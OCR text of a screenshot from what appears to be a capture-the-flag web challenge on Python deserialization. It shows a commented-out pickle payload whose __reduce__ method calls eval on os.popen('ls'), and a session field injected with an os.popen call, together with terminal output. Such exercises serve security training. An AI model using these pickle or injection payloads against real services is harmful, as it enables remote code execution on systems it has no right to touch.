 Terminal Shell Edit View Window Help
A Wed 27 Sep 20:07
Escape the ses
Web Deserializa
13.215.248.36:
Not Secure 13.215.248.36:32330/check_s...
N
Gmail YouTube Maps Playground | Defe... » All Bookmarks
Session Check Session
Let's check session
You can not read the "/flag.txt"!
session
Check
Your Information
{'name': '\'+os.popen("ls").read()+\'', 'username': 'abc', 'password': 'abc'}
H
Search
index.py
Users > danghieu > Downloads > index.py > ...
1 # import os,pickle,base64
2 # class Payload:
3 #     def __reduce__(self):
4 #         command = "os.popen('ls').read()"
5 #         return (eval,(command,))
6
7
8 # a = {'name': Payload()} #in ra a
9 # ser = base64.b64encode(pickle.dumps(a))
10 # print(ser)
11 # des = pickle.loads(base64.b64decode(ser))
12 # print(des)
13
14 import os,pickle,base64
15 a={'name':print('abc')}
16 ser=base64.b64encode(pickle.dumps(a))
17 print(ser)
18 des=pickle.loads(base64.b64decode(ser))
19 print(des)
20
Downloads — -zsh — 77×24
[danghieu@DangHieus-MacBook-Pro Downloads % python3 index.py ]
abc
b'gASVDAAAAAAAAAB9lIwEbmFtZZROcy4='
{'name': None}
danghieu@DangHieus-MacBook-Pro Downloads %
0 0 0 Spaces: 4 UTF-8 LF Python 3.11.5 64-bit Go Live Prettier